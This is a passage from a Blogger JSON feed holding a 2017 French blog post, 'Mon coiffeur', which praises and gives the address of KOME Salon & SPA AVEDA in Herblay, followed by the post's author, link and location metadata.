qu'en entrant avec une couleur homogène.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerci à Nathalie et son équipe pour leur attention et leur professionnalisme.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: rgba(0 , 0 , 0 , 0.870588); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: #fafafa; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghJeoWHodAwSopadK-Z9I7v0AiybwyHXAceNOeq0xnCT8yBG6cVgQjBrk7q-ggtvMZCwfsw1fnQKJmOYOw59lxVCqEkLiUsHNPe0jUA86rhNpRX75zPtOD-2D5zcCnfaD90vV-5snE-Jvw\/s1600\/IMG_9010.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghJeoWHodAwSopadK-Z9I7v0AiybwyHXAceNOeq0xnCT8yBG6cVgQjBrk7q-ggtvMZCwfsw1fnQKJmOYOw59lxVCqEkLiUsHNPe0jUA86rhNpRX75zPtOD-2D5zcCnfaD90vV-5snE-Jvw\/s1600\/IMG_9010.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKOME Salon \u0026amp; SPA AVEDA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E9 Rue de Paris\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E95220 HERBLAY\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kome.fr\/\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.kome.fr\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDEVIS GRATUIT DANS VOTRE SALON LE PLUS PROCHE\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E(12 salons répartis dans les départements 78, 92 \u0026amp; 95)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5422303139919216320\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/09\/mon-coiffeur.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5422303139919216320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5422303139919216320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/09\/mon-coiffeur.html","title":"Mon coiffeur ❤"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0uEXIGlLqqdGGNoD1zYAC-CcgxCkPQkF86IuIt9w61s2iFDqTtvm9PjeRfgsVwkZIAz9XVkJFLO1FaalV6bOgJeUeS9qCCWtdh9xGEP3Voo8Fhs-V1xMCs8P9b1H-qQJLetX0uGFXrykJ\/s72-c\/fullsizeoutput_3e14.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"95220 Herblay, France"},"georss$point":{"$t":"48.990006 2.1654929999999695"},"georss$box":{"$t":"48.906676000000004 2.0041314999999695 49.073336 2.3268544999999694"}}]}});